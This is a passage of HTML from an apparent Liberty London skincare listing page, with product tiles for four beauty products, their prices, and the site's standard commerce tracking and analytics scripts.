	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000860388", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000860388">
    











<div id="000860388" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000860388"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e5d5b0ecc04dd8f181716b7da8" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/naked-ambition-azelaic-exosome-and-vitamin-c-serum-30ml-000860388.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000860388-R704108006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000860388-R704108006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000860388-R704108006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trinny London - Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml"
                     title="Trinny London - Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R704108006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/naked-ambition-azelaic-exosome-and-vitamin-c-serum-30ml-000860388.html" title="Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trinny London</span>
        </h5>
    
</a>

            <a href="/us/naked-ambition-azelaic-exosome-and-vitamin-c-serum-30ml-000860388.html" title="Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml">
    <h6 class="product-name mb-0">
        Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="97.0">
        
        $ 97.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000860388" value="{&quot;name&quot;:&quot;Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml&quot;,&quot;id&quot;:&quot;000860388&quot;,&quot;price&quot;:97,&quot;brand&quot;:&quot;Trinny London&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R704108006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000860388" value="{&quot;item_id&quot;:&quot;000860388&quot;,&quot;item_name&quot;:&quot;Naked Ambition Azelaic Exosome and Vitamin C Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Trinny London&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R704108006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:97,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/naked-ambition-azelaic-exosome-and-vitamin-c-serum-30ml-000860388.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000842511" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000842511',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000842511", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000842511">
    











<div id="000842511" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000842511"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9d77024a05b6f02c6bab800f2a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/good-genes-all-in-one-lactic-acid-treatment-30ml-000842511.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000842511-R649127006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000842511-R649127006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000842511-R649127006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sunday Riley - Good Genes All-In-One Lactic Acid Treatment 30ml"
                     title="Sunday Riley - Good Genes All-In-One Lactic Acid Treatment 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R649127006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/good-genes-all-in-one-lactic-acid-treatment-30ml-000842511.html" title="Good Genes All-In-One Lactic Acid Treatment 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Sunday Riley</span>
        </h5>
    
</a>

            <a href="/us/good-genes-all-in-one-lactic-acid-treatment-30ml-000842511.html" title="Good Genes All-In-One Lactic Acid Treatment 30ml">
    <h6 class="product-name mb-0">
        Good Genes All-In-One Lactic Acid Treatment 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="98.0">
        
        $ 98.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000842511" value="{&quot;name&quot;:&quot;Good Genes All-In-One Lactic Acid Treatment 30ml&quot;,&quot;id&quot;:&quot;000842511&quot;,&quot;price&quot;:98,&quot;brand&quot;:&quot;Sunday Riley&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R649127006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000842511" value="{&quot;item_id&quot;:&quot;000842511&quot;,&quot;item_name&quot;:&quot;Good Genes All-In-One Lactic Acid Treatment 30ml&quot;,&quot;item_brand&quot;:&quot;Sunday Riley&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R649127006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:98,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/good-genes-all-in-one-lactic-acid-treatment-30ml-000842511.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000846704" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000846704',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000846704", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000846704">
    











<div id="000846704" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000846704"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="93174ddacad3ad1c57fe9b37b1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/super-peptide-firming-cream-50ml-000846704.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000846704-R660576006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000846704-R660576006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000846704-R660576006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kat Burki - Super Peptide Firming Cream 50ml"
                     title="Kat Burki - Super Peptide Firming Cream 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R660576006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/super-peptide-firming-cream-50ml-000846704.html" title="Super Peptide Firming Cream 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kat Burki</span>
        </h5>
    
</a>

            <a href="/us/super-peptide-firming-cream-50ml-000846704.html" title="Super Peptide Firming Cream 50ml">
    <h6 class="product-name mb-0">
        Super Peptide Firming Cream 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="295.0">
        
        $ 295.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000846704" value="{&quot;name&quot;:&quot;Super Peptide Firming Cream 50ml&quot;,&quot;id&quot;:&quot;000846704&quot;,&quot;price&quot;:295,&quot;brand&quot;:&quot;Kat Burki&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R660576006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000846704" value="{&quot;item_id&quot;:&quot;000846704&quot;,&quot;item_name&quot;:&quot;Super Peptide Firming Cream 50ml&quot;,&quot;item_brand&quot;:&quot;Kat Burki&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R660576006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:295,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/super-peptide-firming-cream-50ml-000846704.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000809778" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000809778',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000809778", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000809778">
    











<div id="000809778" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000809778"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f21c77702259700815673a851e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/retinoid-1-vitamin-a-face-serum-refill-30ml-000809778.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000809778-R576230006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000809778-R576230006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Skin Rocks - Retinoid 1 Vitamin A Face Serum Refill 30ml"
                     title="Skin Rocks - Retinoid 1 Vitamin A Face Serum Refill 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
